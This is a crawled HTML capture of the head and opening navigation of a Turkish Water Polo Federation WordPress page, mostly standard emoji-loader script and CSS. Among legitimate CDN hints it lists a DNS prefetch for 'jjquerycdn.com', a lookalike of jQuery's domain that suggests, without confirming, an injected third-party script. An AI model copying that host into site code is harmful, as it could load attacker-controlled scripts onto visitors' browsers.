

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sutopu.org.tr/a-erkek/
body_size: 12052
content:
<!DOCTYPE html>
<html lang="tr">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

  <title></title>
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//jjquerycdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/sutopu.org.tr\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/sutopu.org.tr\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sutopu.org.tr/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sutopu.org.tr/wp-includes/css/dashicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sutopu.org.tr/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sutopu.org.tr/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-swiper-css' href='https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-bootstrap-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-style-css' href='https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://sutopu.org.tr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sutopu.org.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sutopu.org.tr/wp-json/wp/v2/pages/2774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sutopu.org.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Everest Forms 3.2.0" />
<link rel="canonical" href="https://sutopu.org.tr/a-erkek/" />
<link rel='shortlink' href='https://sutopu.org.tr/?p=2774' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sutopu.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsutopu.org.tr%2Fa-erkek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sutopu.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsutopu.org.tr%2Fa-erkek%2F&#038;format=xml" />
<link rel="icon" href="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-180x180.png" />
<meta name="msapplication-TileImage" content="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-270x270.png" />
</head>

<body>
  <div class="block-ui"></div>
  <header>

  <div class="container">
    <div class="row">
      <div class="col">
        
    <div class="right">
      <div class="header-info">
        <div>
          <p class="digital-clock">00:00:00 1 Ekim 2022</p>

        </div>
        <div>
          <ul class="header-socials">
            <li>
              <a href="#"><i class="fa-brands fa-facebook-f"></i></a>
            </li>
            <li>
              <a href="#"><i class="fa-brands fa-instagram"></i></a>
            </li>
            <li>
              <a href="#"><i class="fa-brands fa-twitter"></i></a>
            </li>
            <li>
              <a href="#"><i class="fa-brands fa-youtube"></i></a>
            </li>
          </ul>
        </div>
      </div>

      <div class="header-logo-wrapper">
        <a href="/">
          <img src="https://sutopu.org.tr/wp-content/uploads/2023/10/header-logo-min.png" alt="TÜRKİYE SUTOPU FEDERASYONU" class="img-fluid">        </a>

		<div class="yuzuncu-yil">
			<img src="/wp-content/uploads/2025/12/Turkiye_102.png" height="60" class="img-yuzuncu-yil">
			<form action="/" role="search" method="get" id="searchform">
          <input type="text" name="s" id="s" class="header-search-input" placeholder="Arama..." />
          <button type="submit" id="searchsubmit">
            <i class="fa-solid fa-magnifying-glass"></i> Ara
          </button>
        </form>

		  </div>
        	

        <div id="btn-mobile-menu">
          <span></span>
        </div>
      </div>

      <div class="header-primary-menu">
        <nav>

          <a href="/" class="nav-img">
            <img src="https://sutopu.org.tr/wp-content/uploads/2023/10/header-logo-min.png" alt="TÜRKİYE SUTOPU FEDERASYONU" class="img-fluid">          </a>
          <ul id="primary_menu" class="header-menu-container"><li id="menu-item-1786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1786"><a href="#">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://sutopu.org.tr/bakanimiz-2/">Bakanımız</a></li>
